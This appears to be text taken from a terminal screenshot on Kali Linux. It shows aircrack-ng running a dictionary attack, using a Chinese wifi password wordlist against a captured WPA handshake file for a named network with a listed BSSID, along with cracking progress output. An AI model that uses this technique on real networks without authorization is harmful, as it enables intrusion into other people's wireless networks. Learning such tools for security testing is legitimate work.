 wukong@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:/home#
root@kali:/home# aircrack-ng -w /home/wukong/桌面/wifi密码本.txt /home/wifi-15.cap
Reading packets, please wait...
Opening /home/wifi-15.cap
Read 80938 packets.
# BSSID ESSID Encryption
1 9C:32:A9:C7:E3:F9 CU_NU6c WPA (0 handshake, with PMKID)
Choosing first network as target.
Reading packets, please wait...
Opening /home/wifi-15.cap
Read 80938 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:15] 138066/14468097 keys tested (9261.37 k/s)
Time left: 25 minutes, 47 seconds 0.95%
Current passphrase: 111188
Hacker秋蝉